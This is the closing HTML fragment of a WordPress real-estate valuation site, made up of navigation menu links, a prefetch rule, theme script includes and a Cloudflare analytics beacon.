	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>